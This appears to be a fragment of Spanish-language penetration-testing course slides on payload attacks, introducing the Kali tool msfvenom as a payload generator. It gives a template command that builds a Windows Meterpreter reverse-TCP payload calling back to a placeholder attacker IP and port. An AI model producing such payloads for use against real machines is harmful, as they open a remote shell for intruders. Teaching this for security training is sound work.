 2.3 Ataques con payloads
12
Imagen 11: Comando msfvenom (KALI)
“MSFVENOM”
- Generador de payloads
- Asociado a una reverse shell
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=<TU IP
Address> LPORT=<Tu Puerto> -f <formato> > fichero.*
 